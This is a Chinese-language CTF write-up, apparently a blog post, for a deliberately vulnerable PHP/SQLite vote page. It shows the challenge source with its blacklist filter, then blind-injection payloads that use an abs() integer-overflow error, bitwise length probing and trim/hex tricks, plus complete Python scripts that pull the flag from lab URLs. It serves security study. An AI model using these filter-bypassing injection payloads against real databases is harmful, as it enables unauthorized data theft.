前言
关键字:[sqlite|hex|整数溢出|replace|binascii]

<?php
error_reporting(0);
if (isset($_GET['source'])) {
show_source(__FILE__);
exit();
}
function is_valid($str) {
$banword = [
// dangerous chars
// " % ' * + / < = > \ _ ` ~ -
"[\"%'*+\\/<=>\\\\_`~-]",
// whitespace chars
'\s',
// dangerous functions
'blob', 'load_extension', 'char', 'unicode',
'(in|sub)str', '[lr]trim', 'like', 'glob', 'match', 'regexp',
'in', 'limit', 'order', 'union', 'join'
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $str)) {
return false;
}
return true;
}
header("Content-Type: text/json; charset=utf-8");
// check user input
if (!isset($_POST['id']) || empty($_POST['id'])) {
die(json_encode(['error' => 'You must specify vote id']));
}
$id = $_POST['id'];
if (!is_valid($id)) {
die(json_encode(['error' => 'Vote id contains dangerous chars']));
}
// update database
$pdo = new PDO('sqlite:../db/vote.db');
$res = $pdo->query("UPDATE vote SET count = count + 1 WHERE id = ${id}");
if ($res === false) {
die(json_encode(['error' => 'An error occurred while updating database']));
}
// succeeded!
echo json_encode([
'message' => 'Thank you for your vote! The result will be published after the CTF finished.'
]);题解
有正确错误两个界面,可用来作为盲注判断条件,但过滤了'和",没法用字符判断,又过滤了char,没法用ascii码判断。在这可以用hex,刷题笔记:[SUCTF 2018]MultiSQL中用过,只用36个字符进行判断。
位运算判断长度
先考虑对 flag 16 进制长度的判断,假设它的长度为
x,y表示2的n次方,那么x&y就能表现出x二进制为1的位置,将这些y再进行或运算就可以得到完整的x的二进制,也就得到了flag的长度,而1<<n恰可以表示2的n次方
SQLITE3整数溢出错显
在sqlite3中,abs函数有一个整数溢出的报错,如果abs的参数是-9223372036854775808就会报错。

print(hex(-9223372036854775808))
#OUTPUT:-0x8000000000000000判断长度payload如下:
abs(case(length(hex((select(flag)from(flag))))&{1<<n})when(0)then(0)else(0x8000000000000000)end)sqlite判断两种用法
select
case 'a' when 'a'
then 1
else 0
end
--可不用等号select
case when 'a'='a'
then 1
else 0
endimport requests
url = "http://018ae4ca-108e-408e-bfd4-2d3275e4bdc9.node4.buuoj.cn:81/vote.php"
l = 0
for n in range(16):
payload = f'abs(case(length(hex((select(flag)from(flag))))&{1<<n})when(0)then(0)else(0x8000000000000000)end)'
data = {
'id': payload
}
r = requests.post(url=url, data=data)
print(r.text)
if 'occurred' in r.text:
l = l | 1 << n
print(l)
- 然后考虑逐字符进行判断,但是
is_valid()过滤了大部分截取字符的函数,而且也无法用 ASCII 码判断- 这一题对盲注语句的构造很巧妙,首先利用如下语句分别构造出
ABCDEF,这样十六进制的所有字符都可以使用了,并且使用trim(0,0)来表示空字符
# hex(b'zebra') = 7A65627261
# 除去 12567 就是 A ,其余同理
A = 'trim(hex((select(name)from(vote)where(case(id)when(3)then(1)end))),12567)'
C = 'trim(hex(typeof(.1)),12567)'
D = 'trim(hex(0xffffffffffffffff),123)'
E = 'trim(hex(0.1),1230)'
F = 'trim(hex((select(name)from(vote)where(case(id)when(1)then(1)end))),467)'
# hex(b'koala') = 6B6F616C61
# 除去 16CF 就是 B
B = f'trim(hex((select(name)from(vote)where(case(id)when(4)then(1)end))),16||{C}||{F})'# coding: utf-8
import binascii
import requests
URL = 'http://1aa0d946-f0a0-4c60-a26a-b5ba799227b6.node2.buuoj.cn.wetolink.com:82/vote.php'
l = 0
i = 0
for j in range(16):
r = requests.post(URL, data={
'id': f'abs(case(length(hex((select(flag)from(flag))))&{1<<j})when(0)then(0)else(0x8000000000000000)end)'
})
if b'An error occurred' in r.content:
l |= 1 << j
print('[+] length:', l)
table = {}
table['A'] = 'trim(hex((select(name)from(vote)where(case(id)when(3)then(1)end))),12567)'
table['C'] = 'trim(hex(typeof(.1)),12567)'
table['D'] = 'trim(hex(0xffffffffffffffff),123)'
table['E'] = 'trim(hex(0.1),1230)'
table['F'] = 'trim(hex((select(name)from(vote)where(case(id)when(1)then(1)end))),467)'
table['B'] = f'trim(hex((select(name)from(vote)where(case(id)when(4)then(1)end))),16||{table["C"]}||{table["F"]})'
res = binascii.hexlify(b'flag{').decode().upper()
for i in range(len(res), l):
for x in '0123456789ABCDEF':
t = '||'.join(c if c in '0123456789' else table[c] for c in res + x)
r = requests.post(URL, data={
'id': f'abs(case(replace(length(replace(hex((select(flag)from(flag))),{t},trim(0,0))),{l},trim(0,0)))when(trim(0,0))then(0)else(0x8000000000000000)end)'
})
if b'An error occurred' in r.content:
res += x
break
print(f'[+] flag ({i}/{l}): {res}')
i += 1
print('[+] flag:', binascii.unhexlify(res).decode())这个思路很新颖,
用trim(0,0)来代替'',
replace成功->当下取的字符对的->溢出报错
replace失败->当下取的字符错了->结果正常返回
![刷题笔记:[WMCTF2020]Make PHP Great Again 2.0](/medias/featureimages/12.jpg)
![刷题笔记:[De1CTF 2019]Giftbox](/medias/featureimages/63.jpg)